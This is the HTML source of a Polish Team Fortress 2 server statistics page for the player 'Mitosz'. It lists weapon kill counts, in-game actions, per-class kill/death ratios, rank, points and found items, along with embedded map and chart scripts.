bgcolor='#000000'><img title='Medic Übersaw Taunt' style='' alt='Medic Übersaw Taunt' src='images/weaponicons/Killicon_taunt_spinal_tap.png'/><br><span class='weapontxt'>Medic Übersaw Taunt</span></td><td class='row_alt' align='right' bgcolor=''>11</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Fist Punch' style='' alt='Fist Punch' src='images/weaponicons/Killicon_fists.png'/><br><span class='weapontxt'>Fist Punch</span></td><td class='row' align='right' bgcolor=''>10</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Level 2 Sentry' style='' alt='Level 2 Sentry' src='images/weaponicons/Killicon_sentry2.png'/><br><span class='weapontxt'>Level 2 Sentry</span></td><td class='row_alt' align='right' bgcolor=''>10</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Air Strike' style='' alt='Air Strike' src='images/weaponicons/Killicon_air_strike.png'/><br><span class='weapontxt'>Air Strike</span></td><td class='row' align='right' bgcolor=''>10</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Vita-Saw' style='' alt='Vita-Saw' src='images/weaponicons/Killicon_vita-saw.png'/><br><span class='weapontxt'>Vita-Saw</span></td><td class='row_alt' align='right' bgcolor=''>8</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Solemn Vow' style='' alt='Solemn Vow' src='images/weaponicons/Killicon_solemn_vow.png'/><br><span class='weapontxt'>Solemn Vow</span></td><td class='row' align='right' bgcolor=''>8</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Revolver' style='' alt='Revolver' src='images/weaponicons/Killicon_revolver.png'/><br><span class='weapontxt'>Revolver</span></td><td class='row_alt' align='right' bgcolor=''>8</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Sydney Sleeper' style='' alt='Sydney Sleeper' src='images/weaponicons/Killicon_sydney_sleeper.png'/><br><span class='weapontxt'>Sydney Sleeper</span></td><td class='row' align='right' bgcolor=''>8</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Deflected Arrow' style='' alt='Deflected Arrow' src='images/weaponicons/Killicon_deflect_arrow.png'/><br><span class='weapontxt'>Deflected Arrow</span></td><td class='row_alt' align='right' bgcolor=''>8</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Shortstop' style='' alt='The Shortstop' src='images/weaponicons/Killicon_shortstop.png'/><br><span class='weapontxt'>The Shortstop</span></td><td class='row' align='right' bgcolor=''>8</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Soldier Grenade Taunt' style='' alt='Soldier Grenade Taunt' src='images/weaponicons/Killicon_kamikaze.png'/><br><span class='weapontxt'>Soldier Grenade Taunt</span></td><td class='row_alt' align='right' bgcolor=''>7</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Wrangler' style='' alt='The Wrangler' src='images/weaponicons/Killicon_wrangler.png'/><br><span class='weapontxt'>The Wrangler</span></td><td class='row' align='right' bgcolor=''>6</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Cow Mangler 5000' style='' alt='Cow Mangler 5000' src='images/weaponicons/Killicon_fire.png'/><br><span class='weapontxt'>Cow Mangler 5000</span></td><td class='row_alt' align='right' bgcolor=''>6</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Sandman' style='' alt='The Sandman' src='images/weaponicons/Killicon_sandman.png'/><br><span class='weapontxt'>The Sandman</span></td><td class='row' align='right' bgcolor=''>6</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='FireAxe' style='' alt='FireAxe' src='images/weaponicons/Killicon_fireaxe.png'/><br><span class='weapontxt'>FireAxe</span></td><td class='row_alt' align='right' bgcolor=''>6</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Scotsmans Skullcutter' style='' alt='The Scotsmans Skullcutter' src='images/weaponicons/Killicon_scotsman&#39;s_skullcutter.png'/><br><span class='weapontxt'>The Scotsmans Skullcutter</span></td><td class='row' align='right' bgcolor=''>6</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Gunslinger Combo Kill' style='' alt='Gunslinger Combo Kill' src='images/weaponicons/Killicon_gunslinger_triple_punch.png'/><br><span class='weapontxt'>Gunslinger Combo Kill</span></td><td class='row_alt' align='right' bgcolor=''>5</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Demo Eyelander Taunt' style='' alt='Demo Eyelander Taunt' src='images/weaponicons/Killicon_decapitation.png'/><br><span class='weapontxt'>Demo Eyelander Taunt</span></td><td class='row' align='right' bgcolor=''>4</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Prinny Machete' style='' alt='Prinny Machete' src='images/weaponicons/Killicon_prinny_machete.png'/><br><span class='weapontxt'>Prinny Machete</span></td><td class='row_alt' align='right' bgcolor=''>4</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Fencing' style='' alt='Fencing' src='images/weaponicons/Killicon_fencing.png'/><br><span class='weapontxt'>Fencing</span></td><td class='row' align='right' bgcolor=''>4</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Bleed Kill' style='' alt='Bleed Kill' src='images/weaponicons/Killicon_bleed.png'/><br><span class='weapontxt'>Bleed Kill</span></td><td class='row_alt' align='right' bgcolor=''>3</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Back Scratcher' style='' alt='Back Scratcher' src='images/weaponicons/Killicon_back_scratcher.png'/><br><span class='weapontxt'>Back Scratcher</span></td><td class='row' align='right' bgcolor=''>3</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Hot Hand' style='' alt='Hot Hand' src='images/weaponicons/Killicon_hot_hand.png'/><br><span class='weapontxt'>Hot Hand</span></td><td class='row_alt' align='right' bgcolor=''>3</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Pyro Hadouken Taunt' style='' alt='Pyro Hadouken Taunt' src='images/weaponicons/Killicon_hadouken.png'/><br><span class='weapontxt'>Pyro Hadouken Taunt</span></td><td class='row' align='right' bgcolor=''>3</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Gunslinger Taunt Kill' style='' alt='Gunslinger Taunt Kill' src='images/weaponicons/Killicon_organ_grinder.png'/><br><span class='weapontxt'>Gunslinger Taunt Kill</span></td><td class='row_alt' align='right' bgcolor=''>3</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Your Eternal Reward' style='' alt='Your Eternal Reward' src='images/weaponicons/Killicon_your_eternal_reward.png'/><br><span class='weapontxt'>Your Eternal Reward</span></td><td class='row' align='right' bgcolor=''>3</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Claidheamh Mor' style='' alt='Claidheamh Mor' src='images/weaponicons/Killicon_claidheamh_mor.png'/><br><span class='weapontxt'>Claidheamh Mor</span></td><td class='row_alt' align='right' bgcolor=''>2</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='MONOCULUS Kills' style='' alt='MONOCULUS Kills' src='images/weaponicons/Killicon_monoculus.png'/><br><span class='weapontxt'>MONOCULUS Kills</span></td><td class='row' align='right' bgcolor=''>2</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Loose Cannon Reflect' style='' alt='Loose Cannon Reflect' src=''/><br><span class='weapontxt'>Loose Cannon Reflect</span></td><td class='row_alt' align='right' bgcolor=''>2</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Black Rose' style='' alt='The Black Rose' src='images/weaponicons/Killicon_black_rose.png'/><br><span class='weapontxt'>The Black Rose</span></td><td class='row' align='right' bgcolor=''>2</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Sandman Ball' style='' alt='Sandman Ball' src='images/weaponicons/Killicon_sandman_ball.png'/><br><span class='weapontxt'>Sandman Ball</span></td><td class='row_alt' align='right' bgcolor=''>2</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Scout BONK! Taunt' style='' alt='Scout BONK! Taunt' src='images/weaponicons/Killicon_home_run.png'/><br><span class='weapontxt'>Scout BONK! Taunt</span></td><td class='row' align='right' bgcolor=''>2</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Bonesaw' style='' alt='Bonesaw' src='images/weaponicons/Killicon_bonesaw.png'/><br><span class='weapontxt'>Bonesaw</span></td><td class='row_alt' align='right' bgcolor=''>2</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Ailier' style='' alt='Ailier' src='images/weaponicons/Killicon_winger.png'/><br><span class='weapontxt'>Ailier</span></td><td class='row' align='right' bgcolor=''>2</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Iron Curtain' style='' alt='Iron Curtain' src='images/weaponicons/Killicon_iron_curtain.png'/><br><span class='weapontxt'>Iron Curtain</span></td><td class='row_alt' align='right' bgcolor=''>2</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Candy Cane' style='' alt='Candy Cane' src='images/weaponicons/Killicon_candy_cane.png'/><br><span class='weapontxt'>Candy Cane</span></td><td class='row' align='right' bgcolor=''>2</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Telefrag' style='' alt='Telefrag' src='images/weaponicons/Killicon_telefrag.png'/><br><span class='weapontxt'>Telefrag</span></td><td class='row_alt' align='right' bgcolor=''>2</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Axtinguisher' style='' alt='The Axtinguisher' src='images/weaponicons/Killicon_axtinguisher.png'/><br><span class='weapontxt'>The Axtinguisher</span></td><td class='row' align='right' bgcolor=''>2</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='The Homewrecker' style='' alt='The Homewrecker' src='images/weaponicons/Killicon_homewrecker.png'/><br><span class='weapontxt'>The Homewrecker</span></td><td class='row_alt' align='right' bgcolor=''>1</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Back Scatter' style='' alt='Back Scatter' src='images/weaponicons/Killicon_back_scatter.png'/><br><span class='weapontxt'>Back Scatter</span></td><td class='row' align='right' bgcolor=''>1</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='The Blutsauger' style='' alt='The Blutsauger' src='images/weaponicons/Killicon_blutsauger.png'/><br><span class='weapontxt'>The Blutsauger</span></td><td class='row_alt' align='right' bgcolor=''>1</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Fan O War' style='' alt='Fan O War' src='images/weaponicons/Killicon_fan_owar.png'/><br><span class='weapontxt'>Fan O War</span></td><td class='row' align='right' bgcolor=''>1</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Overdose' style='' alt='Overdose' src='images/weaponicons/Killicon_overdose.png'/><br><span class='weapontxt'>Overdose</span></td><td class='row_alt' align='right' bgcolor=''>1</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Frontier Justice Taunt Kill' style='' alt='Frontier Justice Taunt Kill' src='images/weaponicons/Killicon_dischord.png'/><br><span class='weapontxt'>Frontier Justice Taunt Kill</span></td><td class='row' align='right' bgcolor=''>1</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Horseless Headless Horsemanns Headtaker' style='' alt='Horseless Headless Horsemanns Headtaker' src='images/weaponicons/Killicon_horseless_headless_horsemann&#39;s_headtaker.png'/><br><span class='weapontxt'>Horseless Headless Horsemanns Headtaker</span></td><td class='row_alt' align='right' bgcolor=''>1</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Gloves of Running Urgently' style='' alt='Gloves of Running Urgently' src='images/weaponicons/Killicon_gru.png'/><br><span class='weapontxt'>Gloves of Running Urgently</span></td><td class='row' align='right' bgcolor=''>1</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='L Etranger' style='' alt='L Etranger' src='images/weaponicons/Killicon_l&#39;etranger.png'/><br><span class='weapontxt'>L Etranger</span></td><td class='row_alt' align='right' bgcolor=''>1</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Southern Hospitality' style='' alt='The Southern Hospitality' src='images/weaponicons/Killicon_southern_hospitality.png'/><br><span class='weapontxt'>The Southern Hospitality</span></td><td class='row' align='right' bgcolor=''>1</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Huntsman Fire Arrow' style='' alt='Huntsman Fire Arrow' src='images/weaponicons/Killicon_flaming_huntsman.png'/><br><span class='weapontxt'>Huntsman Fire Arrow</span></td><td class='row_alt' align='right' bgcolor=''>1</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Wrap Assassin' style='' alt='Wrap Assassin' src='images/weaponicons/Killicon_wrap_assassin.png'/><br><span class='weapontxt'>Wrap Assassin</span></td><td class='row' align='right' bgcolor=''>1</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Huo-Long Heater' style='' alt='Huo-Long Heater' src='images/weaponicons/Killicon_huo-long_heater.png'/><br><span class='weapontxt'>Huo-Long Heater</span></td><td class='row_alt' align='right' bgcolor=''>1</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Scottish Resistance' style='' alt='The Scottish Resistance' src='images/weaponicons/Killicon_scottish_resistance.png'/><br><span class='weapontxt'>The Scottish Resistance</span></td><td class='row' align='right' bgcolor=''>1</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Atomizer' style='' alt='Atomizer' src='images/weaponicons/Killicon_atomizer.png'/><br><span class='weapontxt'>Atomizer</span></td><td class='row_alt' align='right' bgcolor=''>1</td></tr>						</table>
					</td><td VALIGN='top' style="padding:20px">
			
					<table style="" width="610" border="0" cellpadding="0" cellspacing="0">
            <tr bgcolor="#abccd6" valign="top">
              <td colspan="2" align="center" class="coltitle tlarge" id="googleshow">Lokalizacja<img src="images/arrows/icon_collapse.png" /></td>
            </tr>
            <tr bgcolor="#abccd6" valign="top">
              <td colspan="2" id="google" align="center" class="coltitle tlarge google " style="height:290px;">
	              	<table width="100%" style="padding:0px;"><tr><td style="padding:0px;">
	              		<!--<img id="google" class="google" style="float:center;" src="http://maps.google.com/maps/api/staticmap?key=AIzaSyD13MQVFohHC5l0T42c90LoQLAACQFtIVI&size=300x280&markers=color:green|51.7624752,18.0895358&zoom=12&sensor=false" title="Google Maps Api" />-->
						<!--<iframe width="300" height="280" src="https://www.openstreetmap.org/export/embed.html?layer=mapnik&amp;zoom=10&amp;marker=51.7624752%2C18.0895358" style="border: 1px solid black"></iframe><br/><small></small>-->
						<div id="map" style = "width: 300px; height: 290px">
						<script>
						var map = L.map('map').setView([51.7624752, 18.0895358], 12);
						L.tileLayer('https://tile.openstreetmap.org/{z}/{x}/{y}.png', {
						maxZoom: 12,
						minZoom: 12,
    attribution: '&copy; <a href="http://www.openstreetmap.org/copyright">OpenStreetMap</a>'
}).addTo(map);
var marker = L.marker([51.7624752, 18.0895358]).addTo(map);
marker.bindPopup("<b>Mitosz</b>").openPopup();
						</script>
						</div>
	              		</td><td style="padding:0px;">
	              		<!--<img id="google" class="google" style="float:right;" src="http://maps.google.com/maps/api/staticmap?key=AIzaSyD13MQVFohHC5l0T42c90LoQLAACQFtIVI&size=300x280&markers=color:green|51.7624752,18.0895358&zoom=7&sensor=false" title="Google Maps Api" />-->
						<!--<iframe width="300" height="280" src="https://www.openstreetmap.org/export/embed.html?layer=mapnik&amp;zoom=10&amp;marker=51.7624752%2C18.0895358" style="border: 1px solid black"></iframe><br/><small></small>-->
						<div id="map2" style = "width: 300px; height: 290px">
						<script>
						var map2 = L.map('map2').setView([51.7624752, 18.0895358], 7);
						L.tileLayer('https://tile.openstreetmap.org/{z}/{x}/{y}.png', {
						maxZoom: 7,
						minZoom: 7,
    attribution: '&copy; <a href="http://www.openstreetmap.org/copyright">OpenStreetMap</a>'
}).addTo(map2);
var marker2 = L.marker([51.7624752, 18.0895358]).addTo(map2);
marker2.bindPopup("<b>Mitosz</b>").openPopup();
						</script>
						</div>
	              		</td></tr>
	              	</table>
            	</td>
            </tr>
	                        </table>
			
						<table style="" width="600" border="0" cellpadding="0" cellspacing="0">
							<tr valign="top">
				              <td align="left"  >
				              	
				              	<br />
									      		<div class=box align="center">
									        		<table cellpadding=0 cellspacing=0 class=flatrow border="0"  width="345" >
									          <tr bgcolor="" valign="top">
									            <td colspan="2" align="center" class="coltitle tlarge">Profil Gracza</td>
									          </tr>
									          <tr>
									            <td class=toprow width="112" align="left">Nick:</td>
									            
									              <td class=toprow width="" align="left"><div align="right">
									              										            	
									            	<img src="images/flags/pl.png" />
									                Mitosz									              </div></td>
									          </tr>
									          <tr>
									            <td class="row" align="left">SteamID2:</td>
									              <td class="row" align="left"><div align="right">
									                STEAM_0:0:192058644									              </div></td>
									          </tr>
											  <tr>
									            <td class="row_alt" align="left">SteamID3:</td>
									              <td class="row_alt" align="left"><div align="right">
									                [U:1:384117288]									              </div></td>
									          </tr>
											  <tr>
									            <td class="row" align="left">Pierw. Połączenie:</td> 
									            <td class="row" align="left"><div align="right">
									              28-06-2017 - 23:14:42          
									            </div></td>
									          </tr>
									          <tr>
									            <td class="row_alt" align="left">Ostatnio Online:</td> 
									            <td class="row_alt" align="left"><div align="right">
									              05-05-2020 - 21:12:01          
									            </div></td>
									          </tr>
									          <tr bgcolor="">
									            <td class="row" align="left">Czas gry:</td>
									              <td class="row" align="left"><div align="right">
									                  31d 18h 52m									              </div></td>
									          </tr>
									          </tr>
															<tr bgcolor="" >
									            <td class=row align="left" colspan="2" >
																	<div class="addthis_toolbox addthis_default_style">
																	<a href="https://www.addthis.com/bookmark.php?v=250&amp;username=xa-4c9c485965ec3832" class="addthis_button_compact">Share</a>
																	<span class="addthis_separator">|</span>
																	<a class="addthis_button_preferred_1"></a>
																	<a class="addthis_button_preferred_2"></a>
																	<a class="addthis_button_preferred_3"></a>
																	<a class="addthis_button_preferred_4"></a>
																	</div>
																	<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username=xa-4c9c485965ec3832"></script></td>
									          </tr>
									          
									              </div></td>
									            </tr>
									        </table>
									        <br />
            <table style="" width="345" border="0" cellpadding="0" cellspacing="0" align="center">
            	<tr valign="top">
								              <td valign=top colspan="2" align="center" class="tlarge coltitle">Historia Gracza</td>
														</tr>
														<tr  class="firstchart"><td class=row style="border: 1px solid #cccccc;" colspan="2">
									          		<canvas id="myChart" width="100" height="100"></canvas>
<script>
Chart.defaults.global.legend.display = false;
var ctx = document.getElementById("myChart");
var myChart = new Chart(ctx, {
    type: 'bar',
    data: {
        labels: ["05/05/20"],
        datasets: [{
            label: 'Punkty',
            data: ["163950"],
            backgroundColor: [
                'rgba(255, 99, 132, 0.2)',
                'rgba(54, 162, 235, 0.2)',
                'rgba(255, 206, 86, 0.2)',
                'rgba(75, 192, 192, 0.2)',
                'rgba(153, 102, 255, 0.2)'
            ],
            borderColor: [
                'rgba(255,99,132,1)',
                'rgba(54, 162, 235, 1)',
                'rgba(255, 206, 86, 1)',
                'rgba(75, 192, 192, 1)',
                'rgba(153, 102, 255, 1)'
            ],
            borderWidth: 1
        }]
    }
});
</script>
									          	</td></tr>
									          	</table>
									        
									        <br />
	  
      <table style="" width="345" border="0" cellpadding="0" cellspacing="0" align="center">
            <tr bgcolor="#abccd6" valign="bottom">
              <td colspan="2" align="center" class="coltitle tlarge">Akcje</td>
	    </tr>
      <tr>
<td class='toprow'>Domination</td>
<td class='toprow' align='right' bgcolor=''>6924</td>
</tr>
<tr>
<td class='row'>Revenge</td>
<td class='row' align='right' bgcolor=''>1863</td>
</tr>
<tr>
<td class='row_alt'>Headshot Kill</td>
<td class='row_alt' align='right' bgcolor=''>30553</td>
</tr>
<tr>
<td class='row'>Kill Assist</td>
<td class='row' align='right' bgcolor=''>9843</td>
</tr>
<tr>
<td class='row_alt'>Kill Assist - Medic</td>
<td class='row_alt' align='right' bgcolor=''>837</td>
</tr>
<tr>
<td class='row'>Ubercharge</td>
<td class='row' align='right' bgcolor=''>154</td>
</tr>
<tr>
<td class='row_alt'>Healing</td>
<td class='row_alt' align='right' bgcolor=''>349990</td>
</tr>
<tr>
<td class='row'>Built Object - Sentrygun</td>
<td class='row' align='right' bgcolor=''>758</td>
</tr>
<tr>
<td class='row_alt'>Built Object - Dispenser</td>
<td class='row_alt' align='right' bgcolor=''>172</td>
</tr>
<tr>
<td class='row'>Entrances Built</td>
<td class='row' align='right' bgcolor=''>130</td>
</tr>
<tr>
<td class='row_alt'>Exits Built</td>
<td class='row_alt' align='right' bgcolor=''>94</td>
</tr>
<tr>
<td class='row'>Sappers Removed</td>
<td class='row' align='right' bgcolor=''>102</td>
</tr>
<tr>
<td class='row_alt'>Backstabs</td>
<td class='row_alt' align='right' bgcolor=''>1117</td>
</tr>
<tr>
<td class='row'>Sappers Placed</td>
<td class='row' align='right' bgcolor=''>366</td>
</tr>
<tr>
<td class='row_alt'>Sentries Destroyed</td>
<td class='row_alt' align='right' bgcolor=''>1513</td>
</tr>
<tr>
<td class='row'>Dispensers Destroyed</td>
<td class='row' align='right' bgcolor=''>635</td>
</tr>
<tr>
<td class='row_alt'>Entrances Destroyed</td>
<td class='row_alt' align='right' bgcolor=''>175</td>
</tr>
<tr>
<td class='row'>Exits Destroyed</td>
<td class='row' align='right' bgcolor=''>114</td>
</tr>
<tr>
<td class='row_alt'>Feigned Deaths</td>
<td class='row_alt' align='right' bgcolor=''>614</td>
</tr>
<tr>
<td class='row'>Points Captured</td>
<td class='row' align='right' bgcolor=''>0</td>
</tr>
<tr>
<td class='row_alt'>Captures Blocked</td>
<td class='row_alt' align='right' bgcolor=''>0</td>
</tr>
<tr>
<td class='row'>Intel Captured</td>
<td class='row' align='right' bgcolor=''>0</td>
</tr>
<tr>
<td class='row_alt'>Sandviches Stolen</td>
<td class='row_alt' align='right' bgcolor=''>147</td>
</tr>
<tr>
<td class='row'>People Extinguished</td>
<td class='row' align='right' bgcolor=''>9</td>
</tr>
<tr>
<td class='row_alt'>Times Teleported</td>
<td class='row_alt' align='right' bgcolor=''>424</td>
</tr>
<tr>
<td class='row'>Total Players Teleported</td>
<td class='row' align='right' bgcolor=''>180</td>
</tr>
<tr>
<td class='row_alt'>Players Stunned</td>
<td class='row_alt' align='right' bgcolor=''>4960</td>
</tr>
<tr>
<td class='row'>Monoculus Stunned</td>
<td class='row' align='right' bgcolor=''>0</td>
</tr>
<tr>
<td class='row_alt'>Monoculus Killed</td>
<td class='row_alt' align='right' bgcolor=''>2</td>
</tr>
<tr>
<td class='row'>Achievements Earned</td>
<td class='row' align='right' bgcolor=''></td>
</tr>
      
            </table>    
            <br />
	  
      <table style="" width="345" border="0" cellpadding="0" cellspacing="0" align="center">
            <tr bgcolor="#abccd6" valign="bottom">
              <td colspan="4" align="center" class="coltitle tlarge">Class information</td>
	    </tr>
	    <tr bgcolor="#abccd6" valign="bottom">
              <td align="center" class="coltitle tlarge">Class</td>
              <td align="center" class="coltitle tlarge">Kills</td>
              <td align="center" class="coltitle tlarge">Deaths</td>
              <td align="center" class="coltitle tlarge">K/D Ratio</td>
	    </tr>

<tr><td class='row_alt' >Pyro</td><td class='row_alt'>4832</td><td class='row_alt'>3405</td><td class='row_alt'>
	1.42	</td></tr>
<tr><td class='row'>Soldier</td><td class='row'>12630</td><td class='row'>6553</td><td class='row'>
	1.93	</td></tr>
<tr><td class='row_alt'>Heavy</td><td class='row_alt'>4623<td class='row_alt'>1271</td><td class='row_alt'>
	3.64	</td></tr>
<tr><td class='row'>Engineer</td><td class='row'>893</td><td class='row'>541</td><td class='row'>
	1.65	</td></tr>
<tr><td class='row_alt'>Scout</td><td class='row_alt'>6475</td><td class='row_alt'>3754</td><td class='row_alt'>
	1.72	</td></tr>
<tr><td class='row'>Medic</td><td class='row'>553</td><td class='row'>653</td><td class='row'>
	0.85	</td></tr>
<tr><td class='row_alt'>Sniper</td><td class='row_alt'>33888</td><td class='row_alt'>15999</td><td class='row_alt'>
	2.12	</td></tr>
<tr><td class='row'>Spy</td><td class='row'>3848</td><td class='row'>3008</td><td class='row'>
	1.28	</td></tr>
<tr><td class='row_alt'>Demoman</td><td class='row_alt'>10150</td><td class='row_alt'>5487</td><td class='row_alt'>
	1.85	</td></tr>

</table>
<br />

<table style="" width="345" border="0" cellpadding="0" cellspacing="0" align="center">
            <tr bgcolor="#abccd6" valign="bottom">
              <td colspan="4" align="center" class="coltitle tlarge">Replay Movies:</td>
	    </tr>

	
<tr>
		            </tr>
</table>
            
            
				              </td>
				              <td align="left" >
				              		<br />
				              		<table width="250" border="0" cellpadding="0" cellspacing="0">
								            <tr valign="top">
								              <td valign=top colspan="2" align="center" class="tlarge coltitle">Informacje Społeczności Steam</td>
														</tr>
															<tr>
																<td class="toprow" align="center" width="100%">
																
																																	<a class='wiki' href="https://steamcommunity.com/profiles/76561198344383016" target="_blank"><img src="images/buttons/viewprofile.png" border="0" alt="Zobacz Profil" /></a><br />
																	<a class='wiki' href="http://www.tf2items.com/profiles/76561198344383016" target="_blank"><img src="images/buttons/viewbackpack.png" border="0" alt="View Backpack" /></a><br />
																	<a class='wiki' href="https://steamcommunity.com/profiles/76561198344383016/stats/TF2?tab=achievements" target="_blank"><img src="images/buttons/viewachieves.png" border="0" alt="View Valve Achievements" /></a><br />
																	<a class='wiki' href="steam://friends/add/76561198344383016" target=""><img src="images/buttons/friendinvite.png" border="0" alt="Send Friend Invite" /></a><br />
																	<a class='wiki' href="steam://friends/message/76561198344383016" target=""><img src="images/buttons/sendmessage.png" border="0" alt="Send Steam Message" /></a>
																			 
																</td>
															</tr>
														</table>
														
																												<br />
														<table style="" width="250" border="0" cellpadding="0" cellspacing="0">
								            <tr bgcolor="#abccd6" valign="bottom">
								              <td colspan="2" align="center" class="coltitle tlarge">Najlepsze trzy klasy:</td>
								            </tr>
								            <tr bgcolor="#abccd6" valign="bottom">
								              <td colspan="2" align="center" class="coltitle tlarge">Najw. zab. jako Sniper (33888) </td>
								            </tr>
								            <tr>
								            	<td  class=row_alt colspan=2><img src="images/classes/Sniper.png" width="220"/></td>
								            </tr>
								            <tr>
								            		<td class=row>Sniper</td><td class=row>33888</td>
								            </tr>
								            <tr>
								            		<td class=row_alt>Soldier</td><td class=row_alt>12630</td>
								            </tr>
								            </table>
								            														
				              		<br />
										      <div class="bump box">
											   <table width="250" border="0" cellpadding="0" cellspacing="0" align="center">
								            <tr valign="bottom">
								              <td valign=top colspan="2" align="center" class="tlarge coltitle">Statistics Summary</td>
								            </tr>
								            <tr>
								              <td class="toprow" width="52%">Rank:</td>
								              <td class="toprow" width="48%"><div align="right">
								                18								              </div></td>
								            </tr>
								            <tr bgcolor="">
								              <td class=row width="52%">Points:</td>
								              <td class=row colspan="2" width="48%"><div align="right">
								                163950								              </div></td>
								            </tr>
								            <tr bgcolor="">
								              <td class=row_alt width="52%">Kills:</td>
								              <td class=row_alt colspan="2" width="48%"><div align="right">
								                74363								              </div></td>
								            </tr>
								            <tr bgcolor="">
								              <td class=row width="52%">Deaths:</td>
								              <td class=row colspan="2" width="48%"><div align="right">
								                40671								              </div></td>
								            </tr>
								            <tr bgcolor="">
								              <td class=row_alt width="52%">Kills per Death:</td>
								              <td class=row_alt colspan="2" width="48%"><div align="right">
								                1.83												              </div></td>
												            </tr>
												            <tr bgcolor="">
												              <td class=row width="52%">Kills per Minute:</td>
												              <td class=row colspan="2" width="48%"><div align="right">
												                1.62												              </div></td>
												            </tr>
															</table>
															
															<br />
       <table style="" width="250" border="0" cellpadding="0" cellspacing="0" align="center">
            <tr valign="bottom">
              <td colspan="2" align="center" class="coltitle tlarge">Items Found</td>
	    </tr>
      <tr><td class='row' align='center' >
<div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Kritzkrieg" src="images/items/c_overhealer_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Kritzkrieg<br>
				Found: 1<br>
				Last found: 15.06.2019 - 21:56<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Kritzkrieg" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Kritzkrieg - 15.06.2019 - 21:56" alt="Kritzkrieg" src="images/items/c_overhealer_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Blutsauger" src="images/items/c_leechgun_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Blutsauger<br>
				Found: 2<br>
				Last found: 31.01.2020 - 18:34<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Blutsauger" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Blutsauger - 31.01.2020 - 18:34" alt="Blutsauger" src="images/items/c_leechgun_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Ubersaw" src="images/items/c_ubersaw_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Ubersaw<br>
				Found: 4<br>
				Last found: 06.04.2018 - 20:51<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Ubersaw" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Ubersaw - 06.04.2018 - 20:51" alt="Ubersaw" src="images/items/c_ubersaw_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Axtinguisher" src="images/items/c_axtinguisher_pyro_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Axtinguisher<br>
				Found: 3<br>
